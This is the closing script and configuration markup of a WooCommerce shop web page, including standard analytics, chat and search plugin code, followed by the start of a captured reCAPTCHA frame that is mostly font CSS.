	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"layout":{"hidden":[],"middle_right":["text:1","cart:1"],"middle_left":["image:2"],"top_left":[],"top_center":["socials:1"],"bottom_right":["html:5"],"top_right":[],"bottom_left":["html:3"],"bottom_center":[],"middle_center":["html:4","btn:1"]},"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"35px","top_sticky_height":"0px","top_fullwidth":"1","top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"90px","middle_sticky_height":"50px","middle_fullwidth":"1","middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"1","bottom_height":"60px","bottom_sticky_height":"50px","bottom_fullwidth":"1","bottom_centering":false,"bottom_bg_color":"#ffffff","bottom_text_color":"#000000","bottom_text_hover_color":"#333333","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"tablets":{"layout":{"hidden":["socials:1","html:3"],"middle_right":["html:4"],"middle_left":["image:2","btn:1"],"top_left":["text:1"],"top_center":[],"top_right":["html:5"],"bottom_right":["cart:1"],"bottom_center":[],"middle_center":[],"bottom_left":[]},"options":{"custom_breakpoint":0,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":true,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":true,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"#006938","bottom_text_color":"#ffffff","bottom_text_hover_color":"#ffffff","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"mobiles":{"layout":{"hidden":["html:5","text:1"],"middle_right":["html:4"],"middle_left":["image:2","btn:1"],"top_left":["socials:1"],"top_center":[],"top_right":["cart:1"],"bottom_right":["html:3"],"bottom_center":[],"middle_center":[],"bottom_left":[]},"options":{"custom_breakpoint":0,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":true,"top_height":"40px","top_sticky_height":"0px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"1","bottom_height":"40px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":"1","bottom_bg_color":"#006938","bottom_text_color":"#ffffff","bottom_text_hover_color":"#ffffff","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"laptops":{"layout":{"hidden":[],"middle_right":["text:1","cart:1"],"middle_left":["image:2","btn:1"],"top_left":[],"top_center":["socials:1"],"bottom_right":["html:5"],"top_right":[],"bottom_left":["html:3"],"bottom_center":[],"middle_center":["html:4"]},"options":{"custom_breakpoint":1,"breakpoint":"900px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"35px","top_sticky_height":"0px","top_fullwidth":"1","top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"90px","middle_sticky_height":"50px","middle_fullwidth":"1","middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"1","bottom_height":"60px","bottom_sticky_height":"50px","bottom_fullwidth":"1","bottom_centering":false,"bottom_bg_color":"#ffffff","bottom_text_color":"#000000","bottom_text_hover_color":"#333333","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"header_id":7066};</script><!-- Hotjar Tracking Code for https://www.wessexintl.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2919838,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.15' media='all' />
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/damteq-search/public/js/scripts.js?ver=6.4.7" id="damteq-search-script-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.4" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.wessexintl.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.4" id="wc-add-to-cart-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.4" id="woocommerce-js"></script>
<script src="https://code.jquery.com/jquery-migrate-1.2.1.min.js?ver=1.0" id="dt_theme_js_inc-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/plugins/lightbox/js/lightbox.min.js?ver=1.0" id="dt_lightbox_int_js-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/plugins/lightbox/js/lightbox-plus-jquery.min.js?ver=1.0" id="dt_lightbox_plus_int_js-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/plugins/slick/slick.min.js?ver=1.0" id="dt_slick_slider_js_int-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/js/dt-javascript.js?ver=1.0" id="dt_theme_javascript-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/uploads/us-assets/www.wessexintl.com.js?ver=8aa03b05" id="us-core-js"></script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"nonce":"d41269b2b1","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"enterprise","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LfAT08sAAAAAKVAIrTUoUreyHSewnhguRBfR7FJ","ajaxurl":"https:\/\/www.wessexintl.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.google.com/recaptcha/enterprise.js?render=6LfAT08sAAAAAKVAIrTUoUreyHSewnhguRBfR7FJ&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://www.wessexintl.com/wp-content/litespeed/js/c921907976fdf3c563ddd443591521e1.js?ver=63f9b" id="gforms_recaptcha_frontend-js" defer data-wp-strategy="defer"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.3","configurations":["main"],"ajax_url":"https:\/\/www.wessexintl.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"us_main_menu":"Custom Menu"}};
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.3" id="ubermenu-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/wpc-grouped-product/assets/slick/slick.min.js?ver=5.1.4" id="slick-js"></script>
<script id="woosg-frontend-js-extra">
var woosg_vars = {"change_image":"yes","change_price":"yes","price_selector":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u00a3","trim_zeros":"","total_text":"Total:","add_to_cart":"Add to cart","select_options":"Select options","alert_selection":"Please select a purchasable variation for [name] before adding this grouped product to the cart.","alert_empty":"Please choose at least one of the listed products before adding this grouped product to the cart.","carousel_params":"{\"dots\":true,\"arrows\":true,\"infinite\":false,\"adaptiveHeight\":true,\"rtl\":false,\"responsive\":[{\"breakpoint\":768,\"settings\":{\"slidesToShow\":2,\"slidesToScroll\":2}},{\"breakpoint\":480,\"settings\":{\"slidesToShow\":1,\"slidesToScroll\":1}}]}"};
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/wpc-grouped-product/assets/js/frontend.js?ver=5.1.4" id="woosg-frontend-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_93be2d3860923ad4e5c007ae7ee9250d","fragment_name":"wc_fragments_93be2d3860923ad4e5c007ae7ee9250d","request_timeout":"5000"};
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.4" id="wc-cart-fragments-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.15" id="ultimate-vc-addons-appear-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.15" id="ultimate-vc-addons-row-bg-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.15" id="ultimate-vc-addons-custom-js"></script>
<script></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47127224-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47127224-1');
</script>

<!-- Start of Async Drift Code -->
<script>
"use strict";
!function() {
  var t = window.driftt = window.drift = window.driftt || [];
  if (!t.init) {
    if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
    t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
    t.factory = function(e) {
      return function() {
        var n = Array.prototype.slice.call(arguments);
        return n.unshift(e), t.push(n), t;
      };
    }, t.methods.forEach(function(e) {
      t[e] = t.factory(e);
    }), t.load = function(t) {
      var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
      o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
      var i = document.getElementsByTagName("script")[0];
      i.parentNode.insertBefore(o, i);
    };
  }
}();
drift.SNIPPET_VERSION = '0.3.1';
drift.load('t32f53azuak7');
</script>
<!-- End of Async Drift Code -->

<script>
jQuery(document).ready(function( $ ) {
	

$('.wessex-accordion').on('click', '.acc-section-title', function(e) {
    e.preventDefault();
    $(this).parent().toggleClass('active');
    $(this).find('i.acc-toggle').toggleClass('fa-angle-up fa-angle-down');
});

	
});
jQuery(document).on('click','.single_add_to_cart_button',function()
{
   var kg_qty = jQuery(this).parent().parent().find('input').val();
   if(kg_qty == 0)
   {
   		jQuery(this).parent().parent().find('input').val(1);
   }
});
</script>
<script id='wd-asp-instances-b21d3193'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[2] = {"homeurl":"https:\/\/www.wessexintl.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":0,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":0},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.wessexintl.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/www.wessexintl.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.wessexintl.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.wessexintl.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":1,"trigger_return":1},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};</script><script type='text/javascript' id='asp-e3b01f62-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.wessexintl.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.wessexintl.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/wessexintl-com.b-cdn.net\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "mHPBeb", version: 5060, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/wessexintl\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/wessexintl\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/wessexintl\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/wessexintl\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/wessexintl\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-live"]},{"handle":"wd-asp-ajaxsearchpro-addon-elementor","path":"\/home\/wessexintl\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","src":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","prereq":["wd-asp-ajaxsearchpro-load"]}], script_async_load: false, font_url: "https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"event","tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://wessexintl-com.b-cdn.net/wp-content/cache/asp/asp-e3b01f62.js' id='asp-e3b01f62-js'></script></body>
</html>


<script type="text/javascript">
jQuery(document).ready(function(e) 
{
	//console.log('testtttttttttt');
	if (jQuery(window).width() < 440) 
	{
		jQuery('#my_custom_product_data div').each(function(index, value) 
		{
			//var top = jQuery(value).css('top').replace("px", "");
			var top = jQuery(value).attr('kg_top');
			if(top > 50)
			{
				top = top - 1;
				jQuery(value).css('top',top+'%');
			}
		});
	}
});
</script>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 18:01:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LfAT08sAAAAAKVAIrTUoUreyHSewnhguRBfR7FJ&co=aHR0cHM6Ly93d3cud2Vzc2V4aW50bC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m0206zt34kcs
body_size: 48509
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, 